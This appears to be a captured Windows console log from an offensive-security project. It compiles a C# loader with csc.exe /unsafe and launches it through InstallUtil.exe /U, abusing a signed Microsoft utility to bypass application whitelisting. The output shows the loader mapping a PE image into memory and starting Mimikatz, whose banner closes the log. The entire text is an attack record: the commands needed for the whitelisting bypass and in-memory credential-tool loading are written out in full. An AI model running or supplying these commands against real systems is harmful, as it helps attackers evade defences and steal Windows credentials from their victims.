 C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfi
le= /LogToConsole=false /U PELoader.exe
Microsoft (R) .NET Framework Installation utility Version 4.0.30319.18408
Copyright (C) Microsoft Corporation.  All rights reserved.

An exception occurred while uninstalling. This exception will be ignored and the
 uninstall will continue. However, the application might not be fully uninstalle
d after the uninstall is complete.

C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:P
ELoader.exe PELoader.cs
Microsoft (R) Visual C# Compiler version 4.0.30319.18408
for Microsoft (R) .NET Framework 4.5
Copyright (C) Microsoft Corporation. All rights reserved.

C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfi
le= /LogToConsole=false /U PELoader.exe
Microsoft (R) .NET Framework Installation utility Version 4.0.30319.18408
Copyright (C) Microsoft Corporation.  All rights reserved.

Preferred Load Address = 140000000
Allocated Space For 63000 at 870000
Section .text   , Copied To 871000
Section .rdata  , Copied To 89E000
Section .data   , Copied To 8C7000
Section .pdata  , Copied To 8CB000
Section .rsrc   , Copied To 8CD000
Section .reloc  , Copied To 8D1000
Delta = FFFFFFFEC0870000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz

  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep  6 2015 19:02:05)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */